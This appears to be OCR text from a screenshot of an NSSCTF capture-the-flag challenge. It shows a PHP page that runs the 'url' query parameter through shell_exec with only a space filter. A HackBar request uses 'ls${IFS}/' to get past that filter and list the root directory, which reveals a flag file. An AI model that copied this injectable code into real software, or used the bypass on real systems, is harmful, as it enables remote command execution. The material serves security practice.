 <?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28937/rasalghul.php?url=ls${IFS}/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C admin=1